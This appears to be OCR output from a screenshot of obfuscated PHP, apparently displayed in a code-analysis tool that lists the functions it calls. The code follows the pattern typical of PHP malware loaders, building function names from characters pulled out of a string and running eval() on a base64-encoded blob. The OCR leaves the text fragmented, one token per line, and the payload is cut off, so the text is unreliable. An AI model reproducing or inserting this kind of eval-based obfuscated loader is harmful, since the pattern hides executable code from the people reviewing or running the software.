
        .
$O0OO00
{
1
}.
$O00OO0
{
24
};
$OO0000
=
$O00OO0
{
7
}
        .
$O00OO0
{
29
}.
$O00OO0
{
26
}.
$O00OO0
{
30
}.
$O00O
eval
(
$O00O0O
(
"JE8wTzAwMD0iWGZiZE5jTGpodURh
FmR1BSTXZxenlUdHJRczlqb1B2S3NIRXRtMmNiZ3JLeW9UcXlk
AoJE8wTzAwMCwkT08wMDAwLCRPTzAwMDApLCAgICAKICAgICAg
Function Calls
substr
1
urldecode
1
base64_decode
1